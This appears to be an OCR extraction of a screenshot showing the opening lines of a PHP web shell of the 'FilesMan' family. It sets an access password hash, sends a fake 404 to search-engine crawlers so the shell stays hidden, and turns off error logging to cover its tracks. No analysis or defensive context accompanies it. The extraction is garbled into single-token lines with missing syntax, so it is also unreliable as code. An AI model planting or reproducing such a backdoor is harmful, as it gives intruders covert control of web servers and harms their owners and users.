
?>
<?php
$auth_pass
 = 
"cabee63d9736600fd19e3a724f9dda
eb"
$color
 = 
"#df5"
$default_action
 = 
'FilesMan'
$default_use_ajax
 = 
true
$default_charset
 = 
'Windows-1251'
;

if
(!
empty
(
$_SERVER
[
'HTTP_USER_AGENT'
])) {

$userAgents
 = 
array
(
"Google"
, 
"Slurp"
, 
"MSNBot"
, 
"ia_archiver"
, 
"Yandex"
, 
"Ramble
r"
);

if
(preg_match(
'/'
 . implode(
'|'
, 
$userAg
ents
) . 
'/i'
, 
$_SERVER
[
'HTTP_USER_AGENT'
])) 
{

        header(
'HTTP/1.0 404 Not Found'
);

exit
;

    }

}

@ini_set(
'error_log'
,
NULL
);

@ini_set(
'log_errors'
,
0
);
